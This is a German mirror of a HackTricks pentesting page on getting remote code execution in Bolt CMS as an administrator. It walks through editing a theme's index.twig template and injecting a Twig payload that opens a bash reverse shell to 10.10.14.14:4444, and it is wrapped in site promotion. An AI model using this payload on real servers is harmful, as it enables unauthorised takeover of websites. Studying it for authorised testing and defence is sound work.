mirror of

https://github.com/carlospolop/hacktricks

synced 2024-12-19 01:24:50 +00:00

3.7 KiB

3.7 KiB

Bolt CMS

Erlernen Sie AWS-Hacking von Null auf Held mit htARTE (HackTricks AWS Red Team Expert)!

Andere Möglichkeiten, HackTricks zu unterstützen:

- Wenn Sie Ihr Unternehmen in HackTricks beworben sehen möchten oder HackTricks im PDF-Format herunterladen möchten, überprüfen Sie die ABONNEMENTPLÄNE!

- Holen Sie sich das offizielle PEASS & HackTricks-Merchandise

- Entdecken Sie The PEASS Family, unsere Sammlung exklusiver NFTs

- Treten Sie der 💬 Discord-Gruppe oder der Telegram-Gruppe bei oder folgen Sie uns auf Twitter 🐦 @carlospolopm.

- Teilen Sie Ihre Hacking-Tricks, indem Sie PRs an die HackTricks und HackTricks Cloud GitHub-Repositories einreichen.

RCE

Nach dem Einloggen als Administrator (gehen Sie zu /bot, um den Anmeldehinweis zu erhalten), können Sie RCE in Bolt CMS erhalten:

- Wählen Sie



Konfiguration->Konfiguration anzeigen->Hauptkonfigurationoder gehen Sie zum URL-Pfad/bolt/file-edit/config?file=/bolt/config.yaml - Überprüfen Sie den Wert des Themas

- Wählen Sie

Dateiverwaltung->Vorlagen anzeigen & bearbeiten - Wählen Sie die im vorherigen Schritt gefundene Basis des Themas aus (



base-2021in diesem Fall) und wählen Sieindex.twig - In meinem Fall befindet sich dies im URL-Pfad /bolt/file-edit/themes?file=/base-2021/index.twig

- Setzen Sie Ihr Payload in diese Datei über Template-Injection (Twig), z.B.:

{{['bash -c "bash -i >& /dev/tcp/10.10.14.14/4444 0>&1"']|filter('system')}} - Und speichern Sie die Änderungen

- Löschen Sie den Cache unter

Wartung->Cache leeren - Greifen Sie erneut als regulärer Benutzer auf die Seite zu, und das Payload sollte ausgeführt werden

Erlernen Sie AWS-Hacking von Null auf Held mit htARTE (HackTricks AWS Red Team Expert)!

Andere Möglichkeiten, HackTricks zu unterstützen:

- Wenn Sie Ihr Unternehmen in HackTricks beworben sehen möchten oder HackTricks im PDF-Format herunterladen möchten, überprüfen Sie die ABONNEMENTPLÄNE!

- Holen Sie sich das offizielle PEASS & HackTricks-Merchandise

- Entdecken Sie The PEASS Family, unsere Sammlung exklusiver NFTs

- Treten Sie der 💬 Discord-Gruppe oder der Telegram-Gruppe bei oder folgen Sie uns auf Twitter 🐦 @carlospolopm.

- Teilen Sie Ihre Hacking-Tricks, indem Sie PRs an die HackTricks und HackTricks Cloud GitHub-Repositories einreichen.